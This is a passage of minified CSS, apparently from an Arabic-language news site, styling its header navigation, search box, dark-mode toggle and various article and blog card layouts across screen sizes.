.button-collapse{border:none;padding:8px;border-radius:0;background-color:transparent;display:inherit;font-size:29px;color:#E6E5E5}header.navigation .button-collapse,header.navigation .search-active{color:#4B4848}header.navigation .search-active{display:inline-block;cursor:pointer;background-color:transparent;border:none}header.navigation .date{color:#fff;font-size:14px;font-weight:bold;display:inline-block}header.navigation ul{margin-bottom:0}header.navigation .headroom{background-color:#fff;border-bottom:1px solid rgba(0,0,0,0.02)}header.navigation .headroom:after{content:"";position:absolute;bottom:0;right:0;width:100%;height:100%;z-index:-1;-webkit-box-shadow:0px 1px 12px 4px rgba(23,23,23,0.12);box-shadow:0px 1px 12px 4px rgba(23,23,23,0.12)}header.navigation .headroom .navbar .container{display:flex;flex-wrap:wrap;justify-content:space-between}header.navigation .headroom .navbar .navbar-nav{position:relative;margin-bottom:0;list-style:none;padding:0}header.navigation .headroom .navbar .navbar-nav .nav-link{margin:0rem;position:relative;display:block;padding:0 15px;color:#4B4848;font-weight:bold}header.navigation .headroom .navbar .navbar-nav .nav-link .fas{font-size:12px}header.navigation .headroom .navbar .navbar-nav .nav-link .w-icon{position:relative;width:35px;height:35px}header.navigation .headroom .navbar .navbar-nav .nav-link .w-icon:after{content:"";width:35px;height:35px;background:url("/images/ramadan.svg") no-repeat;position:absolute;display:flex;justify-content:center;align-items:center;line-height:35px}header.navigation .headroom .navbar .navbar-nav .collapse .nav-link{color:#4B4848 !important;font-weight:normal !important}header.navigation .headroom .navbar.top-nav .nav-link.active:after{content:"";position:absolute;display:block;width:50%;height:3px;left:0;right:0;bottom:0;margin:0 auto;z-index:1;background-color:#A52339;border-radius:95px}header.navigation .headroom .navbar .leftnav{display:flex;align-items:center}header.navigation .headroom .navbar .leftnav .navbar-nav.social a,header.navigation .headroom .navbar .leftnav .navbar-nav.lang a{color:#646464}header.navigation .headroom .navbar .leftnav .navbar-nav.lang .dropdown-toggle{display:flex;align-items:center}header.navigation .headroom .navbar .leftnav .navbar-nav.lang .dropdown-toggle span{font-size:16px;margin-top:-5px}header.navigation .headroom .navbar .leftnav .navbar-nav.lang .dropdown-toggle:after{top:3px}header.navigation .headroom .navbar .leftnav .social .nav-link:hover{color:#fff}header.navigation .headroom .lang .nav-link:hover i{width:19px;height:19px;background:url("/images/alain-icons.png") -88px -146px}header.navigation .headroom .lang:after{content:"";position:absolute;width:2px;height:50%;top:0;bottom:0;background-color:#E6E5E5;margin:auto}header.navigation .nav-btm{display:flex}.search-box{position:absolute;top:0px;bottom:0;width:100%;z-index:999;background-color:#fff;display:none}.search-box form{display:flex;align-items:center;justify-content:flex-end;height:100%}.search-box form .input-group{align-items:center;height:100%;justify-content:space-between}.search-box input[type="search"]{width:100%;height:100%;margin:0;border:0;background-color:#fff;border:1px solid #f5f5f5;color:#4B4848;font-weight:normal;font-size:18px}.search-box input[type="search"]:focus{border-color:#4B4848 !important}.search-box .icon-search{position:absolute}.search-box .clear{position:absolute;display:none;color:#646464;font-size:20px}.search-box .close{height:100%;background-color:#f5f5f5;border:1px solid #f5f5f5;color:#4B4848;padding:15px;border-top-left-radius:5px;border-bottom-left-radius:5px;font-size:16px;margin:0;cursor:pointer}.switch{position:relative;display:inline-block;width:60px;height:28px;margin-bottom:0}.switch input{opacity:0;width:0;height:0}.switch .toggle{position:absolute;cursor:pointer;border-radius:35px;top:0;left:0;right:0;bottom:0;background-color:#f5f5f5;-webkit-transition:0.4s;transition:0.4s}.switch .toggle:before,.switch .toggle:after{content:"";position:absolute;top:0;left:5px;bottom:0;height:20px;width:20px;-webkit-transition:0.4s;transition:0.4s;margin:auto}.switch .toggle:before{background-color:white;border-radius:50%}.switch .toggle:after{text-align:center;line-height:20px;font-weight:normal}.switch input:checked+.toggle{background-color:#f5f5f5}.switch input:checked+.toggle:after{background:url(/images/i-sprite.svg#sun)}.switch input:not(:checked)+.toggle:after{background:url(/images/i-sprite.svg#moon)}.switch input:checked+.toggle:before,.switch input:checked+.toggle:after{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.collapse:not(.show){display:block !important}@media (min-width: 992px) and (max-width: 1200px){header.navigation .headroom .navbar .navbar-nav .nav-link{font-size:1rem !important;padding:0 10px}}@media (min-width: 992px){.relative{position:relative}.navigation{height:235px}.navigation .headroom--not-top.headroom--pinned{transform:translateY(-175px)}.navigation .headroom--unpinned{transform:translateY(-175px)}.navigation .headroom{padding-top:40px}.navigation .headroom .navbar-brand svg,.navigation .headroom .navbar-brand img{width:275px}.navigation .headroom .btn-urgent{display:inline-flex;align-items:center;justify-content:center;align-items:center;padding:0 20px;background-color:#fff42f;border-radius:50px;border:none;color:#0d1930;font-size:20px;font-weight:bold;width:auto;min-width:132px;height:47px;margin:0 20px}.navigation .headroom .btn-urgent span{white-space:nowrap}.navigation .headroom .navbar .navbar-nav{flex-direction:row;border-top:1px solid #E6E5E5}.navigation .headroom .navbar .navbar-nav .nav-link:hover{background-color:rgba(0,0,0,0.1);color:#A52339}.navigation .headroom .navbar.top-bar{background-color:#0C192F;position:absolute;top:0;left:0;right:0;width:100%;height:40px;line-height:40px;display:flex;justify-content:space-between;align-items:center}.navigation .headroom .navbar.top-bar .languages{display:block;margin-bottom:0}.navigation .headroom .navbar.top-bar .languages .nav-link{display:inline-block;font-size:14px;font-weight:bold;padding:0 5px;color:white !important;font-size:inherit !important;font-weight:bold !important}.navigation .headroom .navbar.top-bar .languages .nav-link:hover{background-color:white;color:#0C192F !important}.navigation .headroom .navbar.top-nav{display:flex !important;height:60px;line-height:60px}.navigation .headroom .navbar.top-nav .navbar-nav.w-100 .nav-link{font-weight:bold}.navigation .headroom .navbar.top-nav .collapse.categories{position:absolute;display:flex;width:100%;top:60px;z-index:10;height:50px;line-height:50px;padding:0;justify-content:space-between}.navigation .headroom .navbar.top-nav .collapse.categories .nav-link.active{background-color:rgba(0,0,0,0.1)}.navigation .headroom .navbar.top-nav .collapse.categories .nav-link.active:after{content:none !important}.navigation .headroom .navbar .social{display:inherit}.navigation .headroom .navbar .social svg use{fill:#fff}.navigation .headroom .navbar .social .nav-item{display:inline-flex;margin:0 5px}.navigation .headroom .navbar .social .nav-item .nav-link{color:#fff;font-size:1.2rem;padding:10px !important;border-radius:0}.navigation .search-active{padding:15px;font-size:22px}.navigation .search-box{position:absolute;top:-10px;bottom:0;height:60px;width:600px}.dropdown-item{text-align:center}}@media (max-width: 991px){header.navigation{height:135px}header.navigation .container.flexes{position:relative}header.navigation .navbar-collapse{position:absolute;background-color:#f5f5f5;border-top:1px solid #E6E5E5;width:100%;height:651px;max-height:max-content;overflow-y:auto;top:134px}header.navigation .navbar-collapse .d-flex,header.navigation .navbar-collapse .flexes,header.navigation .navbar-collapse .flex-center{flex-direction:column;width:100%}header.navigation .navbar-collapse h4{width:100%;font-size:18px;padding:10px;font-weight:bold;background-color:white;border-bottom:1px solid #E6E5E5}header.navigation .navbar-collapse .languages .nav-link{display:block;padding:20px;border-bottom:1px solid #E6E5E5;color:#4B4848;font-size:16px;font-weight:bold}header.navigation .navbar-collapse .social{width:100%}header.navigation .navbar-collapse .social .nav-item{width:calc(33.33% - 3px);text-align:center;justify-content:center;align-items:center;height:70px;border-bottom:1px solid #E6E5E5;border-left:1px solid #E6E5E5;border-radius:0;display:inline-flex}header.navigation .navbar-collapse .social .nav-item .nav-link{color:#4B4848;background-color:#E6E5E5}header.navigation .navbar-collapse .social .nav-item:hover .nav-link{color:#fff}header.navigation .navbar-brand svg,header.navigation .navbar-brand img{width:140px;height:auto}header.navigation .social svg use{fill:#4b4848}header.navigation .date{display:none}header.navigation .search-active{font-size:19px}header.navigation .search-box form{margin:0 5px}header.navigation .search-box form .close{width:20%}header.navigation .top-bar .navbar-nav{width:100%}header.navigation .top-bar .navbar-nav .nav-link{padding:0px 10px}header.navigation .top-bar .navbar-nav .nav-link.d-lg-none{margin:-5px 8px;color:#4B4848}header.navigation .top-bar .navbar-nav .social{display:flex;flex-direction:row;justify-content:flex-start;border-top:1px solid #E6E5E5;overflow-x:auto;justify-content:space-around}header.navigation .top-bar .container{align-items:baseline !important;flex-direction:column !important;padding:0}header.navigation .top-nav{width:100%;border-top:1px solid #E6E5E5;height:50px;line-height:50px}header.navigation .top-nav .container{padding:0}header.navigation .top-nav .navbar-nav{white-space:nowrap;overflow-x:auto}header.navigation .top-nav .navbar-nav .nav-link{font-size:1rem !important}header.navigation .drop-toggle:after{display:none;margin:0 !important;border:none !important}header.navigation .dropdown-menu{margin:0;border-radius:0;border:0;box-shadow:none;width:100%}header.navigation .dropdown-menu.hidden{display:none !important}header.navigation .more .dropdown-menu{width:auto;position:static;display:block}header.navigation .more .dropdown-menu .dropdown-item{width:auto;display:inline-block;font-weight:bold}header.navigation .headroom--not-top.headroom--pinned{transform:translateY(-85px)}header.navigation .headroom--not-top.headroom--unpinned{transform:translateY(-85px)}}.header--fixed{position:fixed;z-index:10;right:0;left:0;top:0}.headroom{will-change:transform;transition:transform 400ms linear}.dropdown{position:relative}.dropdown-menu.show{display:block}.drop-toggle:after{content:'';display:inline-block;position:relative;top:-2px;width:8px;height:8px;transform:rotate(45deg);border-right:2px solid #4B4848;border-bottom:2px solid #4B4848}.dropdown:hover .dropdown-menu{display:block}.dropdown-menu{position:absolute;top:100%;left:0;right:auto;z-index:1000;display:none;margin:.125rem auto 0;font-size:1rem;color:#4B4848;min-width:max-content;padding:0;border-radius:0;border:1px solid rgba(66,66,66,0.15);-webkit-box-shadow:0px 33px 65px -52px rgba(0,0,0,0.75);-moz-box-shadow:0px 33px 65px -52px rgba(0,0,0,0.75);box-shadow:0px 33px 65px -52px rgba(0,0,0,0.75)}.dropdown-menu .dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#4B4848;white-space:nowrap;background-color:transparent;border-bottom:1px solid #E6E5E5}.dropdown-menu .dropdown-item:hover,.dropdown-menu .dropdown-item:focus{color:#16181b;text-decoration:none}.dropdown-menu .dropdown-item.active{color:#A52339;text-decoration:none;background-color:#f5f5f5}.dropdown-menu .dropdown-item:hover{color:#A52339 !important;background-color:#f5f5f5}.dropdown-menu li{-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.dropdown-menu .dropdown-item{padding:0rem 1.5rem}.dropdown-menu .dropdown-item:last-of-type{border-bottom:none}.dropdown-menu .dropdown-item:hover{color:#A52339}@media (min-width: 992px){header.navigation .headroom .navbar .navbar-nav{position:static}header.navigation .headroom .navbar .navbar-nav .dropdown{position:static}header.navigation .headroom .navbar .dropdown-menu{left:0;right:0;color:#fff;background-color:#0C192F;width:100%;border-radius:0;border:none;margin:0}header.navigation .headroom .navbar .dropdown-menu .container{justify-content:flex-start}header.navigation .headroom .navbar .dropdown-menu .dropdown-item{display:inline-block;width:auto;color:#fff;border-bottom:none}}@media (max-width: 991px){header.navigation .headroom .navbar .dropdown{display:inherit}header.navigation .headroom .navbar .dropdown-menu .container{flex-wrap:nowrap}header.navigation .headroom .navbar .dropdown-menu .dropdown-item{padding:0 15px;font-size:1rem}}.main-head .main-blog,.inner-head .main-blog,.video-head .main-blog{position:relative;display:inline-block;margin-bottom:30px;border-radius:0;cursor:pointer}.main-head .main-blog .card-img-top,.inner-head .main-blog .card-img-top,.video-head .main-blog .card-img-top{overflow:hidden;width:auto;max-width:100%;border-radius:0;padding-top:56.25%}.main-head .main-blog .card-img-top img,.inner-head .main-blog .card-img-top img,.video-head .main-blog .card-img-top img{min-width:100%;position:absolute;top:0;right:0;left:0;bottom:0;max-width:100%;height:auto;-webkit-transition:all 1500ms ease;-moz-transition:all 1500ms ease;-ms-transition:all 1500ms ease;-o-transition:all 1500ms ease;transition:all 1500ms ease}.main-head .main-blog .card-img-top .card-lable,.inner-head .main-blog .card-img-top .card-lable,.video-head .main-blog .card-img-top .card-lable{position:absolute;top:15px}.main-head .main-blog .card-lable,.inner-head .main-blog .card-lable,.video-head .main-blog .card-lable{width:auto;min-width:70px;text-align:center}.main-head .main-blog.video .card-img-top:after,.inner-head .main-blog.video .card-img-top:after,.video-head .main-blog.video .card-img-top:after{content:'';background-image:url(/images/i-sprite.svg#video);position:absolute;top:10px;background-repeat:no-repeat;background-size:contain;background-position:100%;z-index:1}@media (min-width: 1600px){.inner-head{height:100%}.inner-head .main-blog.first .card-title a{font-size:25px !important}.inner-head .main-blog .card-img-top{height:100%}.inner-head .main-blog .card-img-top img{height:100%;object-fit:cover}.inner-head .main-blog:nth-child(1){height:100%}.inner-head .main-blog:nth-child(2){margin-bottom:30px}.inner-head .main-blog:nth-child(2),.inner-head .main-blog:nth-child(3){height:calc(50% - 15px)}}@media (min-width: 768px) and (max-width: 1199px){.inner-head .main-blog:not(.first) .card-title{font-size:14px}}@media (min-width: 768px) and (max-width: 991px){.video-head .main-blog{width:calc(50% - 15px);float:right}.video-head .main-blog:nth-child(2){margin-right:30px}}@media (min-width: 992px){.video-head .main-blog{width:calc(50% - 15px);margin-bottom:0}}@media (min-width: 768px){.inner-head .main-blog .card-lable,.video-head .main-blog .card-lable{background-color:#A52339;color:#fff;border:none !important;border-radius:18px;z-index:2;display:inline-block}.inner-head .main-blog .card-img-top:before,.video-head .main-blog .card-img-top:before{content:'';position:absolute;bottom:0;right:0;left:0;height:50%;background:-moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e63e3e3e',GradientType=0 );z-index:1}.inner-head .main-blog .card-body,.video-head .main-blog .card-body{position:absolute;width:100%;top:auto;bottom:0;right:0;z-index:1;border-radius:0;overflow:hidden;padding:0.6rem}.inner-head .main-blog .card-body .card-title,.inner-head .main-blog .card-body .card-text,.video-head .main-blog .card-body .card-title,.video-head .main-blog .card-body .card-text{color:#fff;text-shadow:rgba(0,0,0,0.6) 0px 1px 3px;margin-bottom:10px}.inner-head .main-blog .card-body .card-title a,.inner-head .main-blog .card-body .card-text a,.video-head .main-blog .card-body .card-title a,.video-head .main-blog .card-body .card-text a{color:#fff;font-size:1.1rem}.inner-head .main-blog .card-lable,.video-head .main-blog .card-lable{height:30px}.inner-head .main-blog.first .card-title a,.video-head .main-blog.first .card-title a{font-size:1.2rem}.inner-head .main-blog.video .card-img-top:after,.video-head .main-blog.video .card-img-top:after{width:40px;height:40px}.inner-head .main-blog:nth-child(1){width:66.66%}.inner-head .main-blog:nth-child(2){margin-bottom:30px}.inner-head .main-blog:nth-child(2),.inner-head .main-blog:nth-child(3){width:calc(33.33% - 30px)}}@media (min-width: 1200px) and (max-width: 1599px){.inner-head.main .main-blog:nth-child(1){width:100%}.inner-head.main .main-blog:nth-child(2){margin-bottom:0}.inner-head.main .main-blog:nth-child(2),.inner-head.main .main-blog:nth-child(3){width:calc(50% - 15px)}}@media (max-width: 767px){.inner-head .main-blog.first,.video-head .main-blog.first{width:100%}.inner-head .main-blog.first .card-lable,.video-head .main-blog.first .card-lable{background-color:#A52339;color:#fff;border:none !important;border-radius:18px;z-index:2;display:inline-block}.inner-head .main-blog.first .card-img-top:before,.video-head .main-blog.first .card-img-top:before{content:'';position:absolute;bottom:0;right:0;left:0;height:50%;background:-moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e63e3e3e',GradientType=0 );z-index:1}.inner-head .main-blog.first .card-body,.video-head .main-blog.first .card-body{position:absolute;width:100%;top:auto;bottom:0;right:0;z-index:1;border-radius:0;overflow:hidden;padding:0.6rem;height:101%;display:inline-flex;flex-direction:column;align-items:baseline;justify-content:flex-end}.inner-head .main-blog.first .card-body .card-title,.inner-head .main-blog.first .card-body .card-text,.video-head .main-blog.first .card-body .card-title,.video-head .main-blog.first .card-body .card-text{color:#fff;text-shadow:rgba(0,0,0,0.6) 0px 1px 3px;font-size:1.1rem;margin-bottom:10px}.inner-head .main-blog.first .card-body .card-title a,.inner-head .main-blog.first .card-body .card-text a,.video-head .main-blog.first .card-body .card-title a,.video-head .main-blog.first .card-body .card-text a{color:#fff}.inner-head .main-blog.first .card-body .card-lable,.video-head .main-blog.first .card-body .card-lable{padding:3px 15px 10px}.inner-head .main-blog.first .card-lable,.video-head .main-blog.first .card-lable{height:30px}.inner-head .main-blog:not(.first),.video-head .main-blog:not(.first){display:flex !important;flex-direction:row !important;align-items:flex-start}.inner-head .main-blog:not(.first) .card-img-top,.video-head .main-blog:not(.first) .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.inner-head .main-blog:not(.first) .card-img-top img,.video-head .main-blog:not(.first) .card-img-top img{height:auto;min-height:90px;min-width:100%}.inner-head .main-blog:not(.first) .card-lable,.video-head .main-blog:not(.first) .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.inner-head .main-blog:not(.first) .card-lable:after,.video-head .main-blog:not(.first) .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.inner-head .main-blog:not(.first) .card-body,.video-head .main-blog:not(.first) .card-body{padding-top:0 !important;padding-bottom:0 !important}.inner-head .main-blog:not(.first) .card-lable,.video-head .main-blog:not(.first) .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.inner-head .main-blog:not(.first) .card-lable:after,.video-head .main-blog:not(.first) .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.inner-head .main-blog:not(.first) .card-img-top,.video-head .main-blog:not(.first) .card-img-top{padding-top:23%}.inner-head .main-blog:not(.first) .card-title,.video-head .main-blog:not(.first) .card-title{margin-bottom:10px;color:#4B4848;font-size:1rem}.inner-head .main-blog:not(.first) .card-title a,.video-head .main-blog:not(.first) .card-title a{color:#4B4848}.inner-head .main-blog:not(.first) .card-lable,.video-head .main-blog:not(.first) .card-lable{height:23px}}.blog{position:relative;margin-bottom:30px;border-radius:0;cursor:pointer}.blog .card-img-top{position:relative;overflow:hidden;width:auto;max-width:100%;border-radius:0}.blog .card-img-top img{min-width:100%;height:auto}.blog .card-img-top .brief{background-color:#1d263dbf;position:absolute;bottom:0;width:100%;text-align:center;color:#fff;padding:10px 0;font-size:18px}.blog .card-img-top .card-lable{position:absolute;top:15px}.blog:not(.h-blog) .card-lable{background-color:#A52339;color:#fff;border:none !important;border-radius:18px;z-index:2;display:inline-block}.blog .card-title{margin-bottom:10px;color:#4B4848}.blog img{min-width:100%;max-width:100%;-webkit-transition:all 1500ms ease;-moz-transition:all 1500ms ease;-ms-transition:all 1500ms ease;-o-transition:all 1500ms ease;transition:all 1500ms ease}.blog p{line-height:1.5;margin-bottom:0;font-size:14px;color:#4B4848}.blog a{color:inherit}.blog.overlay{position:relative}.blog.overlay .card-body{position:absolute;width:100%;top:auto;bottom:0;right:0;z-index:1;border-radius:0;overflow:hidden;padding:0.6rem}.blog.overlay .card-body .card-title,.blog.overlay .card-body .card-text{color:#fff;text-shadow:rgba(0,0,0,0.6) 0px 1px 3px}.blog.overlay:hover .card-title a,.blog.overlay:hover .card-text a{color:#fff}.blog.h-blog{display:flex !important;flex-direction:row !important;align-items:flex-start}.blog.h-blog .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.blog.h-blog .card-img-top img{height:auto;min-height:90px;min-width:100%}.blog.h-blog .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.blog.h-blog .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.blog.h-blog .card-body{padding-top:0 !important;padding-bottom:0 !important}.blog.h-blog .card-title{margin-bottom:0px}.blog.opinion{display:flex !important;flex-direction:row !important;align-items:flex-start;align-items:center;border:1px solid rgba(146,146,146,0.2);padding:15px;border-radius:0;min-height:calc(100% - 30px)}.blog.opinion .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.blog.opinion .card-img-top img{height:auto;min-height:90px;min-width:100%}.blog.opinion .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.blog.opinion .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.blog.opinion .card-body{padding-top:0 !important;padding-bottom:0 !important}.blog.opinion .rounded-circle{width:100px;height:100px;background-color:#E6E5E5;overflow:hidden;flex:none;border-radius:50% !important;display:flex;align-items:center;justify-content:center;border:1px solid rgba(146,146,146,0.1);border-radius:0 !important}.blog.opinion .rounded-circle picture,.blog.opinion .rounded-circle img{height:100%;min-width:unset;max-width:unset;width:auto}.blog.opinion .card-author{font-size:20px;font-weight:bold;color:#4B4848;padding:10px 0}.blog.opinion .card-author:before{content:'';background-image:url(/images/i-sprite.svg#quotes);width:16px;height:14px;display:inline-block}.blog.opinion .card-title{font-size:16px;color:#646464}.blog.video .card-img-top:after{position:absolute;top:10px;background-repeat:no-repeat;background-size:contain;background-position:100%;z-index:1}.blog.video .card-img-top:after{content:'';background-image:url(/images/i-sprite.svg#video);width:40px;height:40px}.blog.country{display:flex !important;flex-direction:row !important;align-items:flex-start;align-items:center;border:1px solid #E6E5E5;padding:20px;height:calc(100% - 30px)}.blog.country .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.blog.country .card-img-top img{height:auto;min-height:90px;min-width:100%}.blog.country .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.blog.country .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.blog.country .card-body{padding-top:0 !important;padding-bottom:0 !important}.blog.country .card-img-top{width:auto}.blog.country .card-img-top img{width:100px;height:100px;min-height:auto;border-radius:50%;border:1px solid #E6E5E5}.blog.country span{color:#707070;font-size:20px;margin-bottom:5px}.blog.pages{display:flex !important;flex-direction:row !important;align-items:flex-start}.blog.pages .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.blog.pages .card-img-top img{height:auto;min-height:90px;min-width:100%}.blog.pages .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.blog.pages .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.blog.pages .card-body{padding-top:0 !important;padding-bottom:0 !important}.blog.pages .card-img-top{width:auto}.blog.pages .card-img-top img{width:100px;height:100px;min-height:auto;border:1px solid #E6E5E5}.blog.pages p{font-size:18px;color:#707070}.blog.pages span{color:#707070;font-size:20px;margin-bottom:5px}.blog.overlay .card-img-top,.blog.gallery .card-img-top{position:relative}.blog.overlay .card-img-top:before,.blog.gallery .card-img-top:before{content:'';position:absolute;bottom:0;right:0;left:0;height:50%;background:-moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(62,62,62,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e63e3e3e',GradientType=0 );z-index:1}.files-list{overflow-x:auto;overflow-y:hidden;white-space:nowrap}.files-list ul{display:flex;justify-content:space-between;margin-bottom:0;overflow-x:scroll;mask-image:linear-gradient(to top, transparent, black),linear-gradient(to left, transparent 17px, black 17px);mask-size:100% 20000px;mask-position:left bottom;-webkit-mask-image:linear-gradient(to top, transparent, black),linear-gradient(to left, transparent 17px, black 17px);-webkit-mask-size:100% 20000px;-webkit-mask-position:left bottom;transition:mask-position 0.3s, -webkit-mask-position 0.3s}.files-list ul:hover{-webkit-mask-position:left top}.files-list ul li{margin:0 15px;width:16.66%;min-width:203px}.files{position:relative;overflow:hidden;display:inline-block;width:100%}.files h2{position:absolute;background-color:rgba(25,35,77,0.75);bottom:15px;text-align:center;color:#FFFFFF;font-size:20px;padding:5px 20px;font-weight:bold}.files h2 a{color:inherit}@media (min-width: 1600px){.blog .card-title{font-size:1.2rem}.blog.h-blog .card-title{font-size:1rem}}@media (min-width: 1200px){.blog.first.overlay .card-title{font-size:30px;font-weight:bold}.blog.article .card-title,.blog.art-details .card-title{font-size:2rem}}@media (max-width: 991px){.blog.overlay{margin-bottom:20px}.blog.overlay .card-text{display:none !important}}@media (max-width: 1599px) and (min-width: 769px){.blog .card-title{font-size:1rem}.blog.article .card-title,.blog.art-details .card-title{font-size:1.8rem}}@media (min-width: 769px){.article .card-lable,.art-details .card-lable{font-size:1.3rem}}@media (max-width: 768px){.blog .card-title{font-size:1rem}.blog .card-lable{font-size:14px}}@media (max-width: 768px) and (min-width: 600px){.blog.article .card-title,.blog.art-details .card-title{font-size:1.8rem}}@media (max-width: 600px){.blog.first .overlay .card-title{font-size:1.2rem;font-weight:bold}.blog.pages{align-items:flex-start !important}}@media (max-width: 400px){.blog .subtitle{font-size:1.1rem}.blog.h-blog .card-title{font-size:0.9rem}.blog.opinion .card-title{font-size:1rem}.blog.article .card-title{display:block}}.list-item .blog{border-bottom:1px solid #E6E5E5;margin-bottom:30px;padding-bottom:30px}.list-item .blog:last-of-type{border-bottom:none}.blog time{position:relative;color:#707070;font-size:16px;font-weight:bold;margin:5px 0}.blog .card-text{font-size:16px;line-height:2;color:#707070}.blog .card-author{color:#646464;font-weight:bold}.blog .subtitle{font-size:1.2rem;font-weight:500;color:#646464;margin-bottom:10px}.blog .card-footer{color:#909090;font-size:16px}.blog:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.blog:hover .card-title a{color:#A52339}.blog.h-lg-blog{display:flex !important;flex-direction:row !important;align-items:flex-start}.blog.h-lg-blog .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.blog.h-lg-blog .card-img-top img{height:auto;min-height:90px;min-width:100%}.blog.h-lg-blog .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.blog.h-lg-blog .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.blog.h-lg-blog .card-body{padding-top:0 !important;padding-bottom:0 !important}.blog.h-lg-blog time{display:block}.blog.border{padding:1rem !important;height:calc(100% - 30px)}.blog.border{background-color:white;border:1px solid #E6E5E5}.blog.urgent{margin:0;padding:15px;border:1px solid #E6E5E5;display:flex;align-items:flex-start;border-radius:3px}.blog.urgent .card-title{font-size:18px;font-weight:400}.blog.urgent:first-of-type time{color:#A52339 !important}.blog.urgent:first-of-type time:after{background-color:#A52339 !important}.blog.urgent time{position:relative;padding:0;font-size:20px;white-space:nowrap}.blog.urgent time:after{content:'';position:absolute;top:50%;bottom:0;margin:auto 0;background-color:#707070;width:5px;height:5px;border-radius:50%}.blog.article:hover{cursor:default}.blog.article:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.blog.article .card-img-top{flex:none}.blog.article .card-author{margin:15px 0 15px 0}.blog.article time{margin:15px 0}.blog.article .card-body p{margin-bottom:10px}.blog.article .card-lable{background-color:#A52339;color:#fff;border:none !important;border-radius:18px;z-index:2;display:inline-block}.blog.article .card-title a:hover{color:white !important}.blog.article img,.blog.article iframe{max-width:100%}.blog.gallery .card-img-top:after{position:absolute;top:10px;background-repeat:no-repeat;background-size:contain;background-position:100%;z-index:1}.blog.gallery .card-img-top:after{content:'';background-image:url(/images/i-sprite.svg#gallery);width:40px;height:40px}.blog.infograph .card-img-top .card-lable{position:absolute;top:15px}.blog.author,.blog.agency{display:flex !important;flex-direction:row !important;align-items:flex-start;margin-top:20px}.blog.author .card-img-top,.blog.agency .card-img-top{flex:none;width:40%;display:flex;align-items:center;justify-content:center;height:auto;min-height:90px}.blog.author .card-img-top img,.blog.agency .card-img-top img{height:auto;min-height:90px;min-width:100%}.blog.author .card-lable,.blog.agency .card-lable{background-color:transparent !important;border:none;color:#4B4848;border-radius:0 !important;position:relative;display:inline-block}.blog.author .card-lable:after,.blog.agency .card-lable:after{content:'';width:5px;height:100%;background-color:#A52339;position:absolute;top:0;border-radius:20px}.blog.author .card-body,.blog.agency .card-body{padding-top:0 !important;padding-bottom:0 !important}.blog.author .card-img-top,.blog.agency .card-img-top{width:auto}.blog.author .card-img-top img,.blog.agency .card-img-top img{width:150px;height:150px;min-width:auto}.blog.author p,.blog.agency p{font-size:18px}.blog.author .card-title,.blog.agency .card-title{color:#4B4848;font-size:30px}.blog.white-bg{padding:5px;background-color:rgba(255,255,255,0.8)}.blog.white-bg .card-body{padding:15px}aside .h-blog .card-title{font-size:14px}.blog.art-details{margin-top:20px}.blog.art-details:hover{cursor:default}.blog.art-details:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.blog.art-details .card-img-top{flex:none}.blog.art-details .card-author{margin:15px 0 15px 0}.blog.art-details time{margin:15px 0}.blog.art-details .card-body p{margin-bottom:10px}.blog.art-details .card-lable{background-color:#A52339;color:#fff;border:none 